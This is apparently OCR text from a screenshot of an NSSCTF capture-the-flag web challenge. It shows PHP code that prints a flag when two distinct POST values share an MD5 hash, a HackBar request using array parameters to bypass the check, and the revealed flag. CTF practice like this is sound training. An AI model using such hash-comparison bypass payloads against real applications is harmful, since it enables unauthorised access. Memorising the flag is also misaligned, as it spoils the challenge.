 所
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} NSSCTF{1ae0e227-d9ea-4972-908c-13a91db4eb90}
Elements Console Sources HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://node4.anna.nssctf.cn:28196/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
param1[]=1&param2[]=2